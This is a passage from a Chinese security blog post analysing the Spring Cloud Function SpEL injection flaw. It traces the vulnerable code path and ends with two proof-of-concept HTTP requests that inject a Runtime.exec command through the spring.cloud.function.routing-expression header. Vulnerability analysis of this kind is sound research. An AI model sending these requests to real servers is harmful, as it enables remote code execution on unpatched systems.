 `org.springframework.cloud.function.web.util.FunctionWebRequestProcessingHelper#findFunction`  我们可以看到在通过 POST 请求时,会去根据 path 的值,去获取 `function` `org.springframework.cloud.function.web.util.FunctionWebRequestProcessingHelper#doFindFunction`  `org.springframework.cloud.function.context.FunctionCatalog#lookup(java.lang.String, java.lang.String...)`  如果获取的值为空,还可以去读取本身配置中的 `functionDefinition` 来代替 name 去再执行获取 function 的值 所以设定 配置文件 `spring.cloud.function.definition=functionRouter` 与直接请求路由 `functionRouter` 效果是一样的,获得的 function 的值如下所示  之后的分析就跟前面对上了。 0x04 漏洞复现 ========= ```php POST /functionRouter HTTP/1.1 Host: 127.0.0.1:8088 spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("calc.exe") Content-Length: 1 1 ```  ```php POST /1 HTTP/1.1 Host: 127.0.0.1:8088 spring.cloud.function.routing\-expression:T(java.lang.Runtime).getRuntime().exec("calc.exe") Content\-Length: 1 1 ```  0x05 参考文章 ========= <https://segmentfault.com/a/1190000041611881> <https://github.com/spring-cloud/spring-cloud-function/commit/0e89ee27b2e76138c16bcba6f4bca906c4f3744f> <https://mp.weixin.qq.com/s/APiXRwSiEanoIuohjwkoEw> 且听安全 <https://hosch3n.github.io/2022/03/26/SpringCloudFunction>漏洞分析/ SpringCloudFunction漏洞分析 <https://mp.weixin.qq.com/s/U7YJ3FttuWSOgCodVSqemg> Spring Cloud Function v3.x SpEL RCE <https://mp.weixin.qq.com/s/sPPyso-WyPGnYYHeyL9DPA> Spring-Cloud-Function SPEL 注入漏洞的一点想法
发表于 2022-03-31 09:43:25
阅读 ( 8267 )
分类:
漏洞分析
0 推荐
收藏
0 条评论
请先
登录
后评论
xiangshou
1 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!